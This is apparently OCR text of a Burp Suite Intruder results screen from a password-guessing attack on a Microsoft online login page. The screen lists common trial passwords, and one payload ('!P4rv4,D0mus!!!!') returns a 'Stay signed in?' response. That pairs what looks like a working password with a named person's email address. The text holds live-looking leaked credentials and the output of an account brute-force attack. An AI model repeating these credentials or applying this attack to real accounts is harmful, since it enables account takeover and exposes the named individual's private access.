 10. Intruder attack of login.microsoftonline.com - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
0 200 46784
1 123456 200 40582
2 password 200 40688
3 12345678 200 40584
4 qwerty 200 40582
5 123456789 200 40584
6 12345 200 40685
7 1234 200 40686
8 111111 200 40584
9 1234567 200 40581
10 dragon 200 40688
11 !P4rv4,D0mus!!!! 200 46784
Request Response
Pretty Raw Hex Render \n
nicolas.gastelumendi@pyxis.com.uy
Stay signed in?
Do this to reduce the number of times you are asked to
sign in.
Don't show this again
No Yes
Finished